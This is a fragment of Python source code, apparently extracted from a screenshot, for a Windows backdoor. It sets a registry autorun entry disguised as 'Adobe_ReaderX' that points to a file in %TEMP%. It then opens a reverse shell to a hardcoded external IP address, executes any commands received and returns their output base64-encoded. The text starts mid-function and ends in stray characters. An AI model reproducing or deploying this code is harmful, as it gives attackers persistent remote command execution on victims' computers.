 10 key = OpenKey(HKEY_LOCAL_MACHINE, run)
11 runkey =[]
12 try:
13 i = 0
14 while True:
15 subkey = EnumValue(key, i)
16 runkey.append(subkey[0])
17 i += 1
18 except WindowsError:
19 pass
20
21 # If the autorun key "Adobe ReaderX" isn't set this will set the key:
22 if 'Adobe ReaderX' not in runkey:
23 try:
24 key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
25 SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
26 key.Close()
27 except WindowsError:
28 pass
29
30 def shell():
31 #Base64 encoded reverse shell
32 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
33 s.connect(('158.69.201.134', int(443)))
34 s.send('[*] Connection Established!')
35 while 1:
36 data = s.recv(1024)
37 if data == "quit": break
38 proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
39 stdout_value = proc.stdout.read() + proc.stderr.read()
40 encoded = base64.b64encode(stdout_value)
41 s.send(encoded)
42 #s.send(stdout_value)
43 s.close()
44
45 def main():
46 tempdir = '%TEMP%'
47 fileName = sys.argv[0]
48 run = "Software\Microsoft\Windows\CurrentVersion\Run"
49 autorun(tempdir, fileName, run)
50 shell()
51
S 中 °,